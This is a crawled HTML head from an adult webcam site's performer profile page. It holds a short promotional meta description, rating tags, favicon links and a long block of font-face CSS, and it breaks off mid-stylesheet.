

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/SharolkissTRUE
body_size: 11110
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="OkAiPgtsABE7SAUyIHUzDApmdko3N219m0uqE-SUtp2dF7Wx3VErGZ28">
	<title data-suffix="">
SharolkissTRUE&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="SharolkissTRUE is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 